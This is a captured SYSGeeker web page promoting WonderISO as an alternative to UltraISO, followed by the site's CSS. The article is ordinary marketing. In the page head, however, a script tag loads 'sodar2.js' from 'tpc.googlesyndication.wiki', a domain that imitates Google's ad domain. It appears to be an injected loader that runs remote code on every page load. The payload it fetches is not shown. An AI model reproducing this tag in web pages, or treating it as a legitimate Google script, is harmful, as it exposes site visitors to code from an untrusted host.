

--- FILE ---
content_type: text/html
request_url: https://www.sysgeeker.com/ultraiso-not-working.html
body_size: 5738
content:
<!DOCTYPE html>
<html lang="en"><!-- InstanceBegin template="/Templates/dmg-guide.dwt" codeOutsideHTMLIsLocked="false" -->
	<head>
		<meta charset="UTF-8">
		<!-- InstanceBeginEditable name="doctitle" -->
		<title>UltraISO Not Working - What's the Best Alternative to UltraISO</title>
    	<meta name="description" content="You may encounter some unknown issue when using UltraISO tool to process ISO image files, here we will share 3 best alternatives to UltraISO tool if it doesn't work.">
    	<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<!-- InstanceEndEditable -->
		<link rel="stylesheet" href="css/bootstrap.min.css" />
		<link rel="stylesheet" href="css/font-awesome.css" />
		<link rel="stylesheet" href="css/page.css" />
		
	
	    <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
		
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179292264-1"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179292264-1');
</script>

	</head>
	<body>
				<div class="header">
			<div class="container-fluid">
				<a href="https://www.sysgeeker.com/" class="header-logo">
					<img src="images/logo.png" alt="SYSGeeker" width="27" height="32" border="0">
					<span>SYSGeeker</span>				</a>
			<button class="btn btn-default aka-dropdown-toggle menu-selector visible-xs-block" id="navTest" type="button" data-toggle="collapse" data-target=".navbar-collapse">Menu 
					<span class="caret"></span>
				</button>
				<nav class="navbar-collapse collapse">
					<ul>
						<li class="nav-item">
							
							<div class="newTest">
								<button class="btn btn-default dropdown-toggle" type="button" id="nav-features-dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Products 
									<span class="caret"></span>
								</button>
								<ul class="dropdown-menu" aria-labelledby="nav-features-dropdown">
									<li>
										<a href="iso-burner.html" data-load="spa">
											<img class="dropdown-features-icon" src="images/icon-transfer.svg" width="20" height="20">WonderISO										</a>									</li>
									<li>
										<a href="dmg-burner.html" data-load="spa">
											<img class="dropdown-features-icon" src="images/icon-file-system.svg" width="20" height="20">UltraDMG										</a>									</li>
									<li>
										<a href="windows-to-go-creator.html" data-load="spa">
											<img class="dropdown-features-icon" src="images/icon-extractor.svg" width="20" height="20" >AnyWinGo										</a>									</li>
									<li>
										<a href="windows-password-recovery.html" data-load="spa">
											<img class="dropdown-features-icon" src="images/icon-extractor.svg" width="20" height="20" >WinPassGo										</a>									</li>
												<li>
										<a href="bitlocker-reader-for-mac.html" data-load="spa">
											<img class="dropdown-features-icon" src="images/icon-extractor.svg" width="20" height="20" >BitLocker Reader										</a>									</li>
									
									
									
								</ul>
							</div>
						</li>
						
							<li class="nav-item"><a href="store.html">Store</a></li>
					
					
					
							<li class="nav-item"><a href="https://www.sysgeeker.com/support.html">Support</a></li>
						<li class="nav-item"><a href="resource.html">Resources</a></li>
						<li class="nav-item hidden-sm hidden-xs">
							<form class="search f-clearfix" action="search.html"  id="cse-search-box">
										<input type="hidden" name="cx" value="be8d37617c8470efb"/>
								<input type="hidden" name="cof" value="FORID:10"/>
								<input type="hidden" name="ie" value="UTF-8" />
								<input name="q" type="text" class="form-control f-fl"  value="Search" onClick="if(this.value=='iso burner')value='';" onBlur="if(this.value=='')value='Search';" />
								
								<button type="submit"><i class="fa fa-search"></i></button>
							</form>
						</li>
					</ul>
				</nav>
				
		  </div>
		</div>
				<!-- header End -->
				<!-- InstanceBeginEditable name="EditRegion3" -->
				<div class="th_sex_1">
                  <div class="container">
                    <div class="row">
                      <div class="col-md-12">
					  
                        <h1 class="text-center">UltraISO Not Working- Alternatives to UltraISO</h1>
                      </div>
                    </div>
                  </div>
			    </div>
				<!-- InstanceEndEditable -->
				<div class="th_sex_2">
			<div class="container">
				<div class="row">
					
				<div class="col-md-8 col-sm-12 col-xl-12 col-md-offset-2"><!-- InstanceBeginEditable name="EditRegion4" -->
					<div class="post-meta_top">
                    <!-- <img class="head-img" src=""/ alt=""> -->
                    <div> <img src="images/icon/Yasmine.webp" width="96" height="96" alt="Yasmine" >
                        <p class="author"> <i>By </i> <a href="author/yasmine-lynn.html" target="_blank">Yasmine Lynn</a> | Aug. 31, 2020. </p>
                        <p class="category">Post to <a href="resource.html">ISO  Topic</a> </p>
                      </div>
                    <div class="comment-wrap"> </div>
                  </div>
					  <div class="post_content">
                       
                      
                        <p>Unable to access your computer? Need a Windows ISO bootable disk? But, unfortunately the only ISO burner you have, UltraISO is not functioning properly?</p><br>
                       
                      <h4>What's UltraISO?</h4>
                        <p>UltraISO needlessly to say is free for trial, and gives you all benefits to edit, convert, copy, extract ISO images on all major Windows OS. But the interface of the tool is a bit pesky. New toddlers may find it difficult to know what they are looking for. Moreover, it is not completely free, so many users don't get the full version benefits with the trial version. Nevertheless there are plenty of alternatives to UltraISO in the online market. You cannot rely on each one of them. But we will select you the best options without a doubt.</p>
                       
                        <div class="posttip">
                          <ul>
                            <li><a href="#tip1">What Problems You Encounter When Using UltraISO?
</a></li>
                            <li><a href="#tip2">Is There Any Alternatives to UltraISO?
 </a></li>
                            <li style="list-style:none;"> 
						<ul style="margin-left:50px;" >
						<li><a href="#method2_1">Top 1. WonderISO

</a></li>
                        <li><a href="#method2_2">Top 2. PowerISO </a></li>
						 <li><a href="#method2_3">Top 3. MagicISO Maker </a></li>
						
					
						</ul>
						</li>
                          </ul>
				        </div>
					    <h2 class="newh2" id="tip1">What Problems You Encountered When Using UltraISO?</h2>
					  
					    <p>We know that UltraISO is one of the most used image processing tool and virtual drive, which can be able to process  almost all types of image files, including ISO and BIN at the present time. But most time, yo may encounter all sort of unknown problem when using UltraISO tool. </p>
					 
					    <p><img src="images/iso/ultraiso_screenshot.webp" alt="UltraISO" width="662" height="439"></p>
					 
					    <p>1. UltraISO is unable to select disk drive and writing method. </p>
					    <p>2. UltraISO no mount option. </p>
					    <p>3. UltraISO no virtual cd/dvd drive found.</p>
					    <p>4. UltraISO no reconoce usb.  </p>
					    <p>5. UltraISO can't mount virtual drive.  </p>
					    <p>6. UltraISO not registered.</p>
					 
					    <h2 class="newh2" id="tip2">Is There Any Alternatives to UltraISO?</h2>
					 
					 
					      <h4 class="sub_pro_title" id="method2_1">Top 1. <a href="iso-burner.html">WonderISO</a> </h4>
					    <p>UUByte ISO Editor is a fabulous disk image processing tool. It has been in trend for a pretty long time, under the supervision of many computer experts. So you can rely on its authenticity and success rate.  WonderISO is all-in-one program that allows you to  burn, edit, create, extract and converting any type of standard ISO image files, including the famous ISO9660,  and support both UEFI and MBR booting, this burning tool will be able to maintain the ISO's bootable information, which allows you to create a bootable USB installation drive without experiencing lags or crashes.  The program comes with a convenient and intuitive interface, which doesn't require any basic computer skills.  </p>
					 
					  <p><img src="images/iso/wonderiso_1.webp" alt="WonderISO"/></p>
					 
					                        
				        <p>Just 3 steps: run - import ISO file - click start, then you will get a bootable USB drive within 5 - 10 minutes. Another advantage is that it's a lightweight program, it doesn't take much space on your hard disk. If UltraISO doesn't work, then WonderISO would be a best alternative to UltraISO for creating a bootblae USB drive.  It is well worth a try. </p>
                        <div class="download_box_list">
						<center>
                          <p> <a href="https://www.sysgeeker.com/download/wonderiso-for-windows.exe" rel="nofollow"  class="post-re-btn">Free Download<span>Windows Version</span></a> <a href="https://www.sysgeeker.com/download/wonderiso-for-mac.dmg" rel="nofollow" class="post-re-btn2">Free Download<span>Mac Version</span></a> </p>
                        </center>
						</div>
						  <p>Don't miss: <a href="https://www.sysgeeker.com/how-to-burn-windows-10-iso-to-usb.html#tip2">How to Burn ISO to USB on Windows PC using WonderISO</a> 
					      <h4 class="sub_pro_title" id="method2_2">Top 2. PowerISO </h4>
					      <p>This is yet another disk image processing tool. It supports a large range of image formats like DAA, ISO, BIN, DMG, RAW, IMG, NRG, etc. With this tool, you may create, extract and burn images and files with relative ease. Additionally, PowerISO tool gives you ability to check data integrity upon the completion of the burning process, this will help you judge if your USB drive can be bootable successfully. Like WonderISO too, it's also easy to use and doesn't need any technical knowledge or skills, it's suitable for novices! 
All you need to do is just install the program, select the source image file, destination folder, write method, write speed. </p>
					   
					    <p><img src="images/iso/poweriso-virtual-drive.webp" alt="PowerISO" width="616" height="476"/></p>
					
					 
					    <p><a name="tip3"></a></p>
					   
					    <h4 class="sub_pro_title" id="method2_3">Top 3. MagicISO Maker </h4>
					    <p>The third alternative to UltraISO should be MagiclSO tool, it's a powerful DVD/CD image file processing utility that can  directly create, edit, extract, and burn ISO files. In addition, it also can be able to  convert all CD/DVD images to ISO file and CUE/BIN. (Include BIN to ISO,NRG to ISO,CIF). Another cool feature is that MagicISO provides ability to make multi-Bootable CD/DVD from an ISO image file, then user can incorporate multiple installation CD into one CD/DVD, and install multiple Operation System from one CD/DVD. MagicISO also can help you create ISO image file and allow you to edit, delete, modify and rename any content in a DVD/CD image file. If UltraISO not working, then MagicISO can be considered as another alternative!  </p>
					 
					 
					    <p> <img src="images/iso/MagicISO_maker.webp" alt="MagicISO Maker "/></p>
					 
					 
						 
					 
					    <p>Of course, there are many other alternatives to UltraISO tool out there and we didn't list all. If UltraISO is not working correctly, you should first seek for the help from their support team.  
 If at any time, you are confused using any of the tools mentioned above, don't mess it up. Leave it, and first take any expert advice. For more support, you can also call customer support team, in case you are using SYSGeeker WonderISO tool. In fact, this tool is a much reliable and safer to use when it comes to privacy and security matter issues. </p>
					  
					    <div class="yarpp-related">
                          <h3 class="related-posts-h3">You may also like:</h3>
					      <ul class=" clearfix">
                            <li class="related-posts_li"><a href="https://www.sysgeeker.com/how-to-burn-windows-10-iso-to-usb.html">How to Burn ISO Image to USB </a></li>
					        <li class="related-posts_li"><a href="https://www.sysgeeker.com/create-windows-10-bootable-usb-on-mac-for-pc-without-bootcamp.html">How to Create Windows 10 Bootable USB on Mac without bootcamp</a></li>
					        <li class="related-posts_li"><a href="https://www.sysgeeker.com/alternative-to-poweriso.html">PowerISO Not Working- Alternative to PowerISO</a></li>
					        <li class="related-posts_li"><a href="https://www.sysgeeker.com/install-windows-10-on-mac-without-bootcamp.html">How to Install Windows 10 on Mac without Bootcamp</a></li>
					        <li class="related-posts_li"><a href="https://www.sysgeeker.com/how-to-burn-macos-x-dmg-to-usb.html">4 Ways to Burn Mac os x DMG to USB on Windows 10</a></li>
				          </ul>
				        </div>
						
					    <div class="clear"></div>
						
						
				    </div>
					<!-- InstanceEndEditable -->
				
					  
               
					</div>
				</div>
			</div>
		</div>
		
		
		<div class="footer">
			<div class="container top">
				<div class="row">
					<div class="col-md-3 col-sm-6 col-xs-6">
						<div class="footer-links-block">
							<h4>PRODUCTS</h4>
							<ul>
							<li><a href="https://www.sysgeeker.com/iso-burner.html">WonderISO</a></li>
								<li><a href="https://www.sysgeeker.com/dmg-burner.html">UltraDMG</a></li>
									
								<li><a href="https://www.sysgeeker.com/windows-to-go-creator.html">AnyWinGo</a></li>
									<li><a href="https://www.sysgeeker.com/windows-password-recovery.html">WinPassGo</a></li>
										
						
								
							
							</ul>
						</div>
					</div>
					<div class="col-md-3 col-sm-6 col-xs-6">
						<div class="footer-links-block">
						<h4>COMPANY</h4>
							<ul>
								
								<li><a href="about-us.html">About Us </a></li>
							
								<li><a href="terms-conditions.html">Terms & Conditions</a></li>
								<li><a href="privacy.html">Privacy Policy</a></li>
								<li><a href="faqs/refund-policy.html">Refund Policy</a></li>
									<li><a href="license-agreement.html">License Agreement</a></li>
							</ul>	
						</div>
						
					</div>
					<div class="col-md-3 col-sm-6 col-xs-6">
						<div class="footer-links-block">
							<h4>SUPPORT</h4>
							<ul>
							<li><a href="support.html">Support Center </a></li>
								<li><a href="contact-us.html">Contact Us </a></li>
								<li><a href="resource.html">How-to </a></li>
							
								<li><a href="https://www.sysgeeker.com/faqs/wonderiso.html">Product FAQs</a></li>
								<li><a href="faqs/license-key-faqs.html">License Key FAQs</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3 col-sm-6 col-xs-6">
						<div class="footer-links-block">
							<h4>STAY IN TOUCH</h4>
							<ul class="social-icons">
							      <li><a href="https://www.facebook.com/SYSGeeker" target="_blank" rel="nofollow"> <img src="images/fb.webp" alt="facebook" width="40" height="40" border="0" /><span>Facebook</span></a></li>
							      <li class="twitter"><a href="https://twitter.com/sysgeeker" target="_blank" rel="nofollow"> <img src="images/tw.webp" alt="twitter" width="40" height="40" border="0" /><span>Twitter</span></a></li>
							      <li class="googleplus"><a href="https://www.youtube.com/channel/UCS0BLEqeT66tFrJ4oxI4fQw" target="_blank" rel="nofollow"><img src="images/youtube_icon.webp" alt="Youtube" width="41" height="32" border="0" /><span>Google+</span></a></li>
			   		      </ul>
						</div>
					
					</div>
				</div>
			</div>
			<div class="container">
			  <div class="row">
			    <div class="col-md-12">
                  <div class="copy">Copyright &copy 2021 SYSGeeker Co., Ltd. All Rights Reserved.</div>
		        </div>
			  </div>
			</div>
		</div>

		<script src="js/jquery-3.6.0.min.js"></script> 
		<script>
			$('#navTest').click(function(){
				$('.navbar-collapse').css('display', 'block');
				event.stopPropagation();    
			})

			$('body').click(function(){
				$('.navbar-collapse').css('display', 'none')
			})
		</script> 
	</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://www.sysgeeker.com/css/page.css
body_size: 19563
content:
@charset "utf-8";
/* CSS Document */
/**


 * Description: CSS Reset & Public Components
*/
.f-fl{ float: left;}
.f-fr{ float: right;}
.f-clear { overflow:hidden; display:block; clear:both; height:0;}
.f-clearfix:before, .f-clearfix:after { content:''; display:table;}
.f-clearfix:after { clear:both;}
.f-clearfix,.f-zm { *zoom:1;}
ol,ul{ list-style: none; padding: 0; margin: 0;}
a,.animation{ color: #2D8CFF; 
-webkit-transition: all .3s ease-out;
   -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
        transition: all .3s ease-out;}
a:hover { color:#029bfc;}


/*header*/

.header{height:70px;overflow:visible;position:absolute;margin:0 auto;width:100%; z-index: 101;}
.header .container-fluid{padding:0;max-width:1200px;height:100%;border-bottom:1px rgba(255,255,255,.15) solid}
@media(max-width:1000px){
	.header .container-fluid{margin-left:20px;margin-right:20px}
	.header nav{ left: 40%;}
}
.header .container-fluid>.container-fluid{padding:0}
.header-logo{position:relative;text-decoration:none;color:#fff;top:12px;font-size:17px;font-weight:400;font-family:MyriadProSemiBold;line-height:36px;vertical-align:top;overflow:hidden;height:32px;display:inline-block}
.header-logo img{vertical-align:top;margin-right:5px;width:32px}
.header-logo:hover{color:#fff;text-decoration:none}
@media(max-width:875px){.header-logo img{margin-right:0}
.header-logo span{display:none}
}
@media(max-width:767px){
	.header-logo span{display:inherit}
}
.header nav{position:absolute;left:55%;top:25px; -webkit-transform:translateX(-27%);-ms-transform:translateX(-27%);-o-transform:translateX(-27%);transform:translateX(-27%);white-space:nowrap;text-align:center}
.header nav>ul{margin:0;padding:0}
.header nav li{list-style:none;font-weight:500;font-size:15px}
.header nav li.nav-item{display:inline-block}
.header nav li.nav-item>a{display:inline-block;padding:0 15px;height:32px;line-height:32px;text-decoration:none;color:#fff;opacity:.7;-webkit-transition:opacity .2s,padding .2s;-o-transition:opacity .2s,padding .2s;transition:opacity .2s,padding .2s}
.header nav li.nav-item>a:hover{opacity:1}

@media(max-width:992px){.header nav{left:33%}
.header nav li.nav-item>a{padding:0 5px}
}
.header .lang{float:right;margin-top:12px}
.header .lang .btn .i-flag{margin-top:-2px}
.header .lang a .i-flag{margin-top:-3px;margin-left:-5px;margin-right:10px}
[dir=rtl] .header .lang a .i-flag{margin-left:10px;margin-right:-5px}
[dir=rtl] .header .lang{float:left}
.header .menu-selector{position:absolute;right:20px;left:auto;top:12px}
[dir=rtl] .header .menu-selector{left:70px;right:auto}
.header .aka-dropdown-toggle,.header .dropdown-toggle{color:rgba(255,255,255,.7);font-size:15px;font-weight:500;background:0 0;margin-top:-2px}
.header .aka-dropdown-toggle:focus,.header .dropdown-toggle:focus{background:0 0;color:rgba(255,255,255,.7)}
.header .aka-dropdown-toggle:active,.header .aka-dropdown-toggle:hover,.header .dropdown-toggle:active,.header .dropdown-toggle:hover{color:rgba(255,255,255,.7);background:rgba(255,255,255,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4)}
.header .open .dropdown-toggle,.header .open .dropdown-toggle:active,.header .open .dropdown-toggle:focus,.header .open .dropdown-toggle:hover,.header .open.aka-dropdown-toggle,.header .open.aka-dropdown-toggle:active,.header .open.aka-dropdown-toggle:focus,.header .open.aka-dropdown-toggle:hover{background:rgba(255,255,255,.1);color:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4)}
.header .dropdown .caret{color:#fff;opacity:.5;-webkit-transform:scaleX(.7);-ms-transform:scaleX(.7);-o-transform:scaleX(.7);transform:scaleX(.7)}
.header .dropdown .dropdown-menu{margin-top:11px}
.header .dropdown .dropdown-menu a{ text-align: left; padding-top:0;padding-bottom:0;line-height:42px;font-weight:500;font-size:15px;color:#7a7a7a;-webkit-transition:color .2s,background-color .2s;-o-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}
.header .dropdown .dropdown-menu a:hover{color:#333}
@media(max-width:767px){.header nav{position:fixed;top:54px;left:auto;right:20px;z-index:1000;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;background-clip:padding-box;color:#ccc;-webkit-transition:right .2s;-o-transition:right .2s;transition:right .2s}
[dir=rtl] .header nav{right:auto;left:20px}
.header nav .dropdown-backdrop{display:none}
.header nav.nav-open{display:block!important}
.header nav.dropdown-opened-inside{right:170px;left:auto}
[dir=rtl] .header nav.dropdown-opened-inside{left:170px;right:auto}
.header nav li.nav-item{display:block; overflow: initial;}
.header nav .btn.dropdown-toggle,.header nav li.nav-item>a{display:block;padding:3px 20px;clear:both;font-weight:500;line-height:26px;color:#7a7a7a;white-space:nowrap;opacity:1;width:100%;text-align:left}
[dir=rtl] .header nav .btn.dropdown-toggle,[dir=rtl] .header nav li.nav-item>a{text-align:right}
.header nav .btn.dropdown-toggle:hover,.header nav li.nav-item>a:hover{color:#262626;background-color:#f5f5f5}
.header nav .btn.dropdown-toggle .caret,.header nav li.nav-item>a .caret{border-left:4px dashed;border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:3px solid transparent;color:#333;float:right;margin-top:10px;margin-right:-10px;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.header nav .open .dropdown-toggle,.header nav .open .dropdown-toggle:active,.header nav .open .dropdown-toggle:focus,.header nav .open .dropdown-toggle:hover{color:#333;background-color:#f5f5f5}
.header nav .dropdown-menu{position:fixed;top:56px;right:30px;left:auto;margin-top:0!important}
[dir=rtl] .header nav .dropdown-menu{left:20px;right:auto}
}
.btn{ border: 0;}
.pro_title { color:#FFFFFF; padding-left:20px; font-size:16px;}

.visible-xs-block{ display: none!important;}
@media (max-width: 767px){
.visible-xs-block { display: block!important;}
.navbar-collapse.in{overflow-y: inherit;}

}


.header nav li .form-control{ color: #8b758b; width:80%; height: 30px; font-size: 12px; border-radius: 0; border: 0px solid #c8ced9; border-right:  0px solid #c8ced9; border-radius:30px 0 0 30px;}
.header nav li .form-control+button{ border: 0; border-radius: 0; height: 30px; line-height: 15px; padding: 0 15px; background-color: white !important; border-radius: 0 30px 30px 0;}

.clear {
    clear: both;
}
.header .newTest .dropdown-menu a{
    height: 40px;
    line-height: 40px;
    text-align: left;
}




/*header*/

.header{height:70px;overflow:visible;position:absolute;margin:0 auto; width:100%; z-index: 101;}
.header .container-fluid{padding:0;max-width:1200px;height:100%;border-bottom:1px rgba(255,255,255,.15) solid}
@media(max-width:1000px){
	.header .container-fluid{margin-left:20px;margin-right:20px}
	.header nav{ left: 40%;}
}
.header .container-fluid>.container-fluid{padding:0}
.header-logo{position:relative;text-decoration:none;color:#fff;top:15px;font-size:17px;font-weight:400;font-family:MyriadProSemiBold;line-height:36px;vertical-align:top;overflow:hidden;height:40px;display:inline-block}
.header-logo img{vertical-align:top;margin-right:5px;width:27px}
.header-logo:hover{color:#fff;text-decoration:none}
@media(max-width:875px){.header-logo img{margin-right:0}
.header-logo span{display:none}
}
@media(max-width:767px){
	.header-logo span{display:inherit}
}
.header nav{position:absolute;left:55%;top:25px; -webkit-transform:translateX(-27%);-ms-transform:translateX(-27%);-o-transform:translateX(-27%);transform:translateX(-27%);white-space:nowrap;text-align:center}
.header nav>ul{margin:0;padding:0}
.header nav li{list-style:none;font-weight:500;font-size:15px}
.header nav li.nav-item{display:inline-block}
.header nav li.nav-item>a{display:inline-block;padding:0 15px;height:32px;line-height:32px;text-decoration:none;color:#fff;opacity:.7;-webkit-transition:opacity .2s,padding .2s;-o-transition:opacity .2s,padding .2s;transition:opacity .2s,padding .2s}
.header nav li.nav-item>a:hover{opacity:1}

@media(max-width:992px){.header nav{left:33%}
.header nav li.nav-item>a{padding:0 5px}
}
.header .lang{float:right;margin-top:12px}
.header .lang .btn .i-flag{margin-top:-2px}
.header .lang a .i-flag{margin-top:-3px;margin-left:-5px;margin-right:10px}
[dir=rtl] .header .lang a .i-flag{margin-left:10px;margin-right:-5px}
[dir=rtl] .header .lang{float:left}
.header .menu-selector{position:absolute;right:20px;left:auto;top:12px}
[dir=rtl] .header .menu-selector{left:70px;right:auto}

.header .aka-dropdown-toggle,.header .dropdown-toggle{color:#fff;font-size:15px;font-weight:500;background:0 0;margin-top:-2px}
.header .aka-dropdown-toggle:focus,.header .dropdown-toggle:focus{background:0 0;color:rgba(255,255,255,.7)}
.header .aka-dropdown-toggle:active,.header .aka-dropdown-toggle:hover,.header .dropdown-toggle:active,.header .dropdown-toggle:hover{color:rgba(255,255,255,.7);background:rgba(255,255,255,.1);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4)}
.header .open .dropdown-toggle,.header .open .dropdown-toggle:active,.header .open .dropdown-toggle:focus,.header .open .dropdown-toggle:hover,.header .open.aka-dropdown-toggle,.header .open.aka-dropdown-toggle:active,.header .open.aka-dropdown-toggle:focus,.header .open.aka-dropdown-toggle:hover{background:rgba(255,255,255,.1);color:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4)}
.header .dropdown .caret{color:#fff;opacity:.5;-webkit-transform:scaleX(.7);-ms-transform:scaleX(.7);-o-transform:scaleX(.7);transform:scaleX(.7)}
.header .dropdown .dropdown-menu{margin-top:11px}
.header .dropdown .dropdown-menu a{ text-align: left; padding-top:0;padding-bottom:0;line-height:42px;font-weight:500;font-size:14px;color: #666666;-webkit-transition:color .2s,background-color .2s;-o-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}
.header .dropdown .dropdown-menu a:hover{color:#333}
@media(max-width:767px){.header nav{position:fixed;top:54px;left:auto;right:20px;z-index:1000;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;background-clip:padding-box;color:#ccc;-webkit-transition:right .2s;-o-transition:right .2s;transition:right .2s}
[dir=rtl] .header nav{right:auto;left:20px}
.header nav .dropdown-backdrop{display:none}
.header nav.nav-open{display:block!important}
.header nav.dropdown-opened-inside{right:170px;left:auto}
[dir=rtl] .header nav.dropdown-opened-inside{left:170px;right:auto}
.header nav li.nav-item{display:block; overflow: initial;}
.header nav .btn.dropdown-toggle,.header nav li.nav-item>a{display:block;padding:3px 20px;clear:both;font-weight:500;line-height:26px;color:#7a7a7a;white-space:nowrap;opacity:1;width:100%;text-align:left}
[dir=rtl] .header nav .btn.dropdown-toggle,[dir=rtl] .header nav li.nav-item>a{text-align:right}
.header nav .btn.dropdown-toggle:hover,.header nav li.nav-item>a:hover{color:#262626;background-color:#f5f5f5}
.header nav .btn.dropdown-toggle .caret,.header nav li.nav-item>a .caret{border-left:4px dashed;border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:3px solid transparent;color:#333;float:right;margin-top:10px;margin-right:-10px;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}
.header nav .open .dropdown-toggle,.header nav .open .dropdown-toggle:active,.header nav .open .dropdown-toggle:focus,.header nav .open .dropdown-toggle:hover{color:#333;background-color:#f5f5f5}
.header nav .dropdown-menu{position:fixed;top:56px;right:30px;left:auto;margin-top:0!important}
[dir=rtl] .header nav .dropdown-menu{left:20px;right:auto}
}
.btn{ border: 0;}
.pro_title { color:#FFFFFF; padding-left:20px; font-size:18px;}

.visible-xs-block{ display: none!important;}
@media (max-width: 767px){
.visible-xs-block { display: block!important;}
.navbar-collapse.in{overflow-y: inherit;}

}


.header nav li .form-control{ color: #8b758b; width:80%; height: 30px; font-size: 12px; border-radius: 0; border: 0px solid #c8ced9; border-right:  0px solid #c8ced9; border-radius:30px 0 0 30px;}
.header nav li .form-control+button{ border: 0; border-radius: 0; height: 30px; line-height: 15px; padding: 0 15px; background-color: white !important; border-radius: 0 30px 30px 0;}

.clear {
    clear: both;
}







/*footer*/
.footer{color:white;background:#2f3939;position:relative; padding-left:10%;}
.footer .container.top{ padding: 60px 15px 40px;}
.footer .footer-links-block{font-size:14px;line-height:20px; padding:0 20px 10px 0}
.footer .footer-links-block h4{margin-top:10px;margin-bottom:10px;font-size:15px;font-weight:400;font-family:MyriadProSemiBold}
.footer .footer-links-block ul{margin:20px 0;padding:0}

.footer .footer-links-block a:hover{ text-decoration: underline !important; }
.footer .copy{
	padding:10px 20px;
	min-height:40px;
	color:rgba(255,255,255,.2);
	text-align:center;
	font-size:12px;
	padding-bottom:20px;
	line-height:20px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #3E4A4A;
}



/*th_index_ban*/
.th_index_ban { background: url(../images/index-banner.webp); background-size: cover;}
.th_index_ban a{ width: 100%; height: 100%; display: block; color: white;  padding: 10% 0 15%;}
.th_index_ban a .banner-title { font-size:30px; margin-bottom: 10px; color:#00CC99; }
.th_index_ban a .banner-title img { margin-right: 20px;width: 60px;vertical-align: middle;}
.th_index_ban a .banner-summary { margin-bottom: 20px; font-size: 18px; line-height: 26px;}
.th_index_ban a .index-banner-more { color: color:#00CC99; font-size: 16px;}
.th_index_ban a .index-banner-more span{ color:#00CC99;}
.th_index_ban a:hover .index-banner-more{ color: #00CC99;}
.th_index_ban a:hover .index-banner-more span{ padding-left: 10px; color: #00CC99;}

.th_index_02{padding:80px 0 90px 0;}
.th_index_02 .box{transition:.5s}
.th_index_02 .box:nth-child(1){border-right:1px solid #e0e0e0}
.th_index_02 .box:nth-child(3){border-top:1px solid #e0e0e0;border-right:1px solid #e0e0e0}
.th_index_02 .box:nth-child(3) img{height:94px!important}
.th_index_02 .box:nth-child(4){border-top:1px solid #e0e0e0}
.th_index_02 .box:nth-child(4) img{height:47px!important}
.th_index_02 .box .shows{display:flex;align-items:center;height:190px;transition:.5s;padding-left:6%}
.th_index_02 .box .shows .left{width:24%;float:left;text-align:center;display:flex;justify-content:center;align-items:center}
.th_index_02 .box .shows .left img{}
.th_index_02 .box .shows .right{width:70%;float:left}
.th_index_02 .box .shows .right .name{color:#333;font-size:24px;margin-bottom:10px}
.th_index_02 .box .shows .right .desc{color:#233349;font-size:15px}
.th_index_02 .box .hides{display:none;align-items:center;height:190px;transition:.5s}
.th_index_02 .box .hides .left{width:43%;float:left;padding-left:54px}
.th_index_02 .box .hides .left .name{color:#fff;font-size:18px;margin-bottom:10px}
.th_index_02 .box .hides .left .read{display:inline-block;position:relative}
.th_index_02 .box .hides .left .read:hover::before{-webkit-animation:super-learn .5s linear;-moz-animation:super-learn .5s linear;animation:super-learn .5s linear}
.th_index_02 .box .hides .left .read:hover em{margin-left:20px}
.th_index_02 .box .hides .left .read::before{content:'';height:1px;background:#fff;position:absolute;right:0;bottom:0;left:0;width:98%}
@keyframes super-learn{
	from{width:0}
    to{width:98%}
}
.th_index_02 .box .hides .left .read a{color:#fff;font-size:16px}
.th_index_02 .box .hides .left .read em{margin-left:10px;transition:.5s}
.th_index_02 .box .hides .right{width:57%;float:left}
.th_index_02 .box .hides .right a{transition:.5s;display:block;width:203px;text-align:center;background-color:#fff;border-radius:3px;margin:auto;color:#328feb;font-size:18px;padding:12px 0;margin-bottom:24px}
.th_index_02 .box .hides .right a:last-child{margin-bottom:inherit}
.th_index_02 .box .hides .right a::before{margin-right:15px}
.th_index_02 .box .hides .right a:hover{background-color:#043b71;color:#fff}

.th_index_02 .box:hover{background-color:#3ac2aa;border-color:#3ac2aa;}
.th_index_02 .box:hover .shows{display:none}
.th_index_02 .box:hover .hides{display:flex}

@media all and (max-width: 768px) {
.th_index_02 .box:hover{background-color:#328feb;border-color:#328feb}
.th_index_02 .box:hover .shows{display:none}
.th_index_02 .box:hover .hides{display:none}	
}


.th_index_03{padding: 30px 0 70px 0;}
.th_index_03 h1{ margin-bottom: 25px; font-weight: 600;}
